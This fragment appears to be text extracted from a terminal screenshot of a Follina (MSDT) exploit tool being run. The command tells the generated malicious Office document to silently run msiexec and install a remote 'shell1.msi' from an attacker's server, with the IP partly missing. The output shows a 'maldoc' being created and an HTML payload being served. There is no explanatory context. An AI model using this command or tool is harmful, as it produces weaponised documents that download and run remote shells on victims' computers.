 → msdt-follina-main python3 follina.py -i en1 -c 'msiexec /q /i http:// 7:8899/shell1.
msi'
[+] copied staging doc /var/folders/nl/1pdjb7t51z781_g9r9yn6kn80000gn/T/32o_sy6q
[+] created maldoc ./follina.doc
[+] serving html payload on :8000